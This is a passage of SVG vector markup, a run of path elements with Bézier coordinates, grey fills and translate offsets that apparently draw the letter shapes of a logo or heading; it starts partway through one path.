-6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(514.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117188 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164063 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(426.3125,79.6875)"/>
<path d="M0 0 C4.19356053 3.55541001 6.12752175 7.19506524 7.875 12.4375 C7.875 15.4075 7.875 18.3775 7.875 21.4375 C-1.695 21.4375 -11.265 21.4375 -21.125 21.4375 C-18.0034773 28.97138026 -18.0034773 28.97138026 -12.125 32.4375 C-9.56310155 32.59224612 -9.56310155 32.59224612 -7.125 31.4375 C-6.361875 30.591875 -5.59875 29.74625 -4.8125 28.875 C-1.95703706 26.28516152 -1.54284342 26.08202352 2.0625 26.0625 C5.875 26.4375 5.875 26.4375 7.875 27.4375 C6.44173109 33.04027848 4.02515368 36.36388967 -0.828125 39.55859375 C-4.09247335 40.80770664 -7.01490827 40.73956559 -10.5 40.75 C-11.78648437 40.76675781 -13.07296875 40.78351563 -14.3984375 40.80078125 C-19.83515273 40.270787 -22.9996234 38.53729986 -26.875 34.75 C-31.72725973 28.3324952 -31.49792084 21.25667451 -30.72265625 13.56640625 C-29.54693258 7.41114701 -26.8879056 3.93784519 -22.1875 -0.0625 C-15.88962446 -3.16299257 -6.27485948 -3.13742974 0 0 Z M-18.125 8.4375 C-20.4023501 11.25259993 -20.4023501 11.25259993 -20.125 14.4375 C-14.185 14.4375 -8.245 14.4375 -2.125 14.4375 C-3.41758673 8.43680167 -3.41758673 8.43680167 -7.125 6.5625 C-11.88805958 4.77635266 -13.74887339 5.97592878 -18.125 8.4375 Z " fill="#323232" transform="translate(758.125,81.5625)"/>
<path d="M0 0 C3.87108171 2.50539552 6.4274508 5.54964695 7.5390625 9.99609375 C7.69375 11.10984375 7.69375 11.10984375 7.8515625 12.24609375 C4.63704981 13.8533501 1.41543714 13.3035756 -2.1484375 13.24609375 C-2.3546875 12.62734375 -2.5609375 12.00859375 -2.7734375 11.37109375 C-4.0529127 8.99330889 -4.0529127 8.99330889 -6.9609375 7.87109375 C-10.05943809 7.07178925 -10.05943809 7.07178925 -12.8359375 7.68359375 C-16.10102977 9.88973717 -17.21230679 12.54511189 -18.1484375 16.24609375 C-18.9631073 21.93762252 -17.94369923 26.25455495 -15.1484375 31.24609375 C-12.7343323 33.17737791 -11.6608545 33.28358768 -8.5859375 33.05859375 C-5.0337811 31.87454162 -3.72284014 30.30420388 -1.9609375 27.05859375 C-1.6928125 26.46046875 -1.4246875 25.86234375 -1.1484375 25.24609375 C1.4915625 25.24609375 4.1315625 25.24609375 6.8515625 25.24609375 C8.20809147 28.97654841 7.88143583 30.18192141 6.1640625 33.87109375 C4.37755467 36.66631008 2.85715544 38.70036024 -0.1484375 40.24609375 C-3.8984375 40.93359375 -3.8984375 40.93359375 -7.1484375 41.24609375 C-7.1484375 41.90609375 -7.1484375 42.56609375 -7.1484375 43.24609375 C-6.5090625 43.39046875 -5.8696875 43.53484375 -5.2109375 43.68359375 C-3.1484375 44.24609375 -3.1484375 44.24609375 -2.1484375 45.24609375 C-1.68035239 50.62907247 -1.68035239 50.62907247 -3.5234375 53.05859375 C-7.10079754 55.67281839 -9.89074878 55.34843637 -14.2734375 55.30859375 C-15.55476563 55.29957031 -16.83609375 55.29054687 -18.15625 55.28125 C-19.63738281 55.26384766 -19.63738281 55.26384766 -21.1484375 55.24609375 C-20.8184375 53.59609375 -20.4884375 51.94609375 -20.1484375 50.24609375 C-16.6834375 49.75109375 -16.6834375 49.75109375 -13.1484375 49.24609375 C-14.1384375 48.58609375 -15.1284375 47.92609375 -16.1484375 47.24609375 C-16.3359375 44.12109375 -16.3359375 44.12109375 -16.1484375 41.24609375 C-17.0353125 40.87484375 -17.9221875 40.50359375 -18.8359375 40.12109375 C-23.48312917 37.4906079 -26.4217184 34.42625106 -28.1484375 29.24609375 C-29.43245848 10.7011622 -29.43245848 10.7011622 -24.515625 4.58984375 C-18.18175896 -1.63544172 -8.44392848 -2.96305127 0 0 Z " fill="#323232" transform="translate(2030.1484375,80.75390625)"/>
<path d="M0 0 C4.0576779 2.28579965 6.98139199 5.22652908 8.81640625 9.52734375 C10.52350107 16.72915002 10.88517322 25.95210867 7.94140625 32.8515625 C5.29575367 36.96600841 2.09658901 39.62185472 -2.55859375 41.1640625 C-9.94912105 42.0414767 -16.05924219 42.06182177 -22.55859375 38.1640625 C-28.0451776 32.55278356 -29.63871672 27.99623406 -29.87109375 20.2890625 C-29.73403705 14.13673935 -29.20525103 9.02345346 -24.90625 4.37890625 C-18.02004689 -1.77936842 -8.85477746 -2.89301126 0 0 Z M-16.55859375 9.1640625 C-20.50521122 14.55091478 -20.32606244 19.71906975 -19.55859375 26.1640625 C-17.67305947 30.53850204 -16.45744348 31.731283 -12.18359375 33.7890625 C-8.52493189 34.47070149 -8.52493189 34.47070149 -5.30859375 32.7265625 C-1.36663039 29.05336937 0.33606416 25.97318479 0.53515625 20.6640625 C0.29250243 16.58747836 -0.22937468 13.74934085 -2.24609375 10.1640625 C-7.33189478 5.76553188 -10.97508169 5.31764308 -16.55859375 9.1640625 Z " fill="#323232" transform="translate(2113.55859375,80.8359375)"/>
<path d="M0 0 C1.77697266 -0.02513672 1.77697266 -0.02513672 3.58984375 -0.05078125 C8.21058021 0.43260288 11.62724412 1.82775254 14.875 5.1875 C16.20347463 7.56477038 16.68946132 9.62662154 17.0625 12.3125 C13.88554286 13.90097857 10.51382844 13.85556617 7.0625 13.3125 C5.4375 11.375 5.4375 11.375 4.0625 9.3125 C0.45445416 8.33532092 -1.3689543 8.12298477 -4.9375 9.3125 C-5.2675 10.3025 -5.5975 11.2925 -5.9375 12.3125 C-0.6379316 14.72139473 4.71083074 16.49704994 10.29296875 18.15234375 C13.98498835 19.69893024 16.26891795 21.72533589 18.0625 25.3125 C18.45143819 29.97975826 18.51397837 32.39217871 16.4375 36.625 C12.93684852 40.58626351 9.69529348 42.11698751 4.44140625 42.74609375 C-8.78818604 42.75963479 -8.78818604 42.75963479 -13.9375 38.3125 C-16.16190266 35.04540859 -17.05389389 33.38332383 -16.625 29.4375 C-16.398125 28.73625 -16.17125 28.035 -15.9375 27.3125 C-12.9675 27.3125 -9.9975 27.3125 -6.9375 27.3125 C-6.710625 28.09625 -6.48375 28.88 -6.25 29.6875 C-5.15833289 32.45052056 -5.15833289 32.45052056 -2.6875 33.6875 C0.54181238 34.42143463 2.85956519 34.05736856 6.0625 33.3125 C6.3925 31.6625 6.7225 30.0125 7.0625 28.3125 C5.82113281 27.94898437 4.57976562 27.58546875 3.30078125 27.2109375 C1.6585268 26.7041847 0.01661738 26.19631279 -1.625 25.6875 C-2.44162109 25.45160156 -3.25824219 25.21570313 -4.09960938 24.97265625 C-9.78785047 23.17636959 -12.68499949 21.37339079 -15.9375 16.3125 C-17.1934861 12.06867118 -16.19077968 8.81905936 -14.25 4.9375 C-10.1585938 0.29320107 -6.00684184 0.01956626 0 0 Z " fill="#323232" transform="translate(1910.9375,79.6875)"/>
<path d="M0 0 C4.90946693 2.32083891 7.35714805 5.30159653 10 10 C12.14654118 16.58272628 12.28228716 25.17876152 9.375 31.5 C6.86431399 35.74126602 3.4226028 38.7886986 -1 41 C-3.2421875 41.203125 -3.2421875 41.203125 -5.875 41.25 C-6.73867188 41.27578125 -7.60234375 41.3015625 -8.4921875 41.328125 C-11 41 -11 41 -15 38 C-15.33 43.61 -15.66 49.22 -16 55 C-18.64 55 -21.28 55 -24 55 C-24 37.18 -24 19.36 -24 1 C-21.69 1 -19.38 1 -17 1 C-16.67 1.99 -16.34 2.98 -16 4 C-15.401875 3.34 -14.80375 2.68 -14.1875 2 C-9.53081954 -0.92183872 -5.3618182 -0.77273262 0 0 Z M-13 9 C-16.30738668 12.66174953 -16.88487105 15.47454137 -17.25 20.3125 C-16.88199055 25.74063941 -15.39479256 29.45023048 -11.75 33.5 C-8.00805019 35.54106353 -6.04642565 35.17714201 -2 34 C0.89251298 32.28012742 1.7651233 30.75696013 2.75390625 27.5703125 C4.1069498 21.42630342 4.27226678 16.88723664 2 11 C-0.14325512 8.0147518 -1.43825212 7.17928124 -4.9375 6.0625 C-8.66175388 5.98649482 -10.09130777 6.7202142 -13 9 Z " fill="#333333" transform="translate(478,170)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(2219,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(1931,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(1109,156)"/>
<path d="M0 0 C3.46995831 2.1406708 4.7199002 4.49704044 5.8828125 8.28125 C6.10986328 11.78637695 6.10986328 11.78637695 6.078125 15.76953125 C6.0752951 16.47272995 6.07246521 17.17592865 6.06954956 17.9004364 C6.05841401 20.13171892 6.03332247 22.36259017 6.0078125 24.59375 C5.9977741 26.11262438 5.98864976 27.6315051 5.98046875 29.15039062 C5.95849663 32.86080921 5.92401297 36.57098942 5.8828125 40.28125 C2.5828125 40.28125 -0.7171875 40.28125 -4.1171875 40.28125 C-4.1265332 39.38817139 -4.13587891 38.49509277 -4.14550781 37.57495117 C-4.18954054 34.25889838 -4.25115611 30.94414061 -4.32470703 27.62866211 C-4.35291932 26.19421317 -4.37413274 24.75960871 -4.38818359 23.32495117 C-4.40961199 21.26139698 -4.45625217 19.19971294 -4.5078125 17.13671875 C-4.52875977 15.89559326 -4.54970703 14.65446777 -4.57128906 13.37573242 C-4.82874222 10.20886404 -4.82874222 10.20886404 -7.02148438 8.34375 C-9.62135653 7.02564147 -10.62629406 7.22580041 -13.3671875 8.09375 C-14.6046875 8.485625 -15.8421875 8.8775 -17.1171875 9.28125 C-17.97013525 13.03604132 -18.30098457 16.61136494 -18.43359375 20.45703125 C-18.47548828 21.61396484 -18.51738281 22.77089844 -18.56054688 23.96289062 C-18.59986328 25.16107422 -18.63917969 26.35925781 -18.6796875 27.59375 C-18.72287109 28.81126953 -18.76605469 30.02878906 -18.81054688 31.28320312 C-18.91640246 34.2824447 -19.01848476 37.28176591 -19.1171875 40.28125 C-22.4171875 40.28125 -25.7171875 40.28125 -29.1171875 40.28125 C-29.1171875 27.08125 -29.1171875 13.88125 -29.1171875 0.28125 C-25.45052083 0.28125 -21.78385417 0.28125 -18.1171875 0.28125 C-12.60890316 -1.55484478 -5.5475497 -1.88330101 0 0 Z " fill="#333333" transform="translate(2356.1171875,80.71875)"/>
<path d="M0 0 C3.46995831 2.1406708 4.7199002 4.49704044 5.8828125 8.28125 C6.10986328 11.78637695 6.10986328 11.78637695 6.078125 15.76953125 C6.0752951 16.47272995 6.07246521 17.17592865 6.06954956 17.9004364 C6.05841401 20.13171892 6.03332247 22.36259017 6.0078125 24.59375 C5.9977741 26.11262438 5.98864976 27.6315051 5.98046875 29.15039062 C5.95849663 32.86080921 5.92401297 36.57098942 5.8828125 40.28125 C2.5828125 40.28125 -0.7171875 40.28125 -4.1171875 40.28125 C-4.1265332 39.38817139 -4.13587891 38.49509277 -4.14550781 37.57495117 C-4.18954054 34.25889838 -4.25115611 30.94414061 -4.32470703 27.62866211 C-4.35291932 26.19421317 -4.37413274 24.75960871 -4.38818359 23.32495117 C-4.40961199 21.26139698 -4.45625217 19.19971294 -4.5078125 17.13671875 C-4.52875977 15.89559326 -4.54970703 14.65446777 -4.57128906 13.37573242 C-4.82874222 10.20886404 -4.82874222 10.20886404 -7.02148438 8.34375 C-9.62135653 7.02564147 -10.62629406 7.22580041 -13.3671875 8.09375 C-14.6046875 8.485625 -15.8421875 8.8775 -17.1171875 9.28125 C-17.97013525 13.03604132 -18.30098457 16.61136494 -18.43359375 20.45703125 C-18.47548828 21.61396484 -18.51738281 22.77089844 -18.56054688 23.96289062 C-18.59986328 25.16107422 -18.63917969 26.35925781 -18.6796875 27.59375 C-18.72287109 28.81126953 -18.76605469 30.02878906 -18.81054688 31.28320312 C-18.91640246 34.2824447 -19.01848476 37.28176591 -19.1171875 40.28125 C-22.4171875 40.28125 -25.7171875 40.28125 -29.1171875 40.28125 C-29.1171875 27.08125 -29.1171875 13.88125 -29.1171875 0.28125 C-25.45052083 0.28125 -21.78385417 0.28125 -18.1171875 0.28125 C-12.60890316 -1.55484478 -5.5475497 -1.88330101 0 0 Z " fill="#333333" transform="translate(1282.1171875,80.71875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101563 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085938 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085937 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(2432.3125,169.6875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101562 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085937 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085937 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(1268.3125,169.6875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101562 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085938 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085938 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(671.3125,169.6875)"/>
<path d="M0 0 C3.30180503 2.45518836 5.59744189 5.13238379 7.4375 8.8125 C8.26586164 15.35791496 7.23436933 20.41298611 3.4375 25.8125 C-1.43477875 31.56752102 -7.33743602 36.18553461 -13.2421875 40.83203125 C-15.73754293 42.77958468 -15.73754293 42.77958468 -17.5625 45.8125 C-9.3125 45.8125 -1.0625 45.8125 7.4375 45.8125 C7.4375 48.1225 7.4375 50.4325 7.4375 52.8125 C-4.4425 52.8125 -16.3225 52.8125 -28.5625 52.8125 C-26.93174336 41.39720355 -20.48204621 36.56622649 -11.94482422 29.46826172 C-6.20479861 24.67348048 -1.80185035 20.5240133 -0.5625 12.8125 C-1.73628228 9.8780443 -2.84272653 8.37803629 -5.3125 6.4375 C-8.70362087 5.49552198 -11.17241203 5.96497801 -14.5625 6.8125 C-17.6163034 9.14303417 -19.01690934 10.99336537 -19.5625 14.8125 C-25.3125 14.9375 -25.3125 14.9375 -27.5625 13.8125 C-27.08551595 8.80416746 -25.76403104 5.70625397 -22.5625 1.8125 C-16.40128542 -2.92689583 -7.08230981 -2.36076994 0 0 Z " fill="#323232" transform="translate(418.5625,157.1875)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8.33 5.61 8.66 11.22 9 17 C10.65 16.01 12.3 15.02 14 14 C19.27075456 13.14839337 23.72882876 13.39786625 28.5625 15.6875 C32.05470243 19.00061512 32.90818709 21.61974599 33.22705078 26.41333008 C33.21657715 27.68587646 33.20610352 28.95842285 33.1953125 30.26953125 C33.1924826 30.95053391 33.18965271 31.63153656 33.18673706 32.33317566 C33.17560525 34.49313455 33.15051457 36.65266794 33.125 38.8125 C33.11496111 40.28319711 33.10583685 41.75390076 33.09765625 43.22460938 C33.07568913 46.81654286 33.0412082 50.40822985 33 54 C30.36 54 27.72 54 25 54 C24.9906543 53.10692139 24.98130859 52.21384277 24.97167969 51.29370117 C24.92764696 47.97764838 24.86603139 44.66289061 24.79248047 41.34741211 C24.76426818 39.91296317 24.74305476 38.47835871 24.72900391 37.04370117 C24.70757551 34.98014698 24.66093533 32.91846294 24.609375 30.85546875 C24.58842773 29.61434326 24.56748047 28.37321777 24.54589844 27.09448242 C24.2813526 23.94640433 24.2813526 23.94640433 22.18457031 22.0637207 C18.85237117 20.44119146 16.51629603 21.10494283 13 22 C10.41544715 23.89533875 10.03724494 24.88826517 9 28 C8.85013589 29.9906444 8.75171962 31.98535391 8.68359375 33.98046875 C8.64169922 35.14384766 8.59980469 36.30722656 8.55664062 37.50585938 C8.51732422 38.72080078 8.47800781 39.93574219 8.4375 41.1875 C8.39431641 42.41404297 8.35113281 43.64058594 8.30664062 44.90429688 C8.2004691 47.93608381 8.09842048 50.96795315 8 54 C5.36 54 2.72 54 0 54 C0 36.18 0 18.36 0 0 Z " fill="#333333" transform="translate(2007,156)"/>
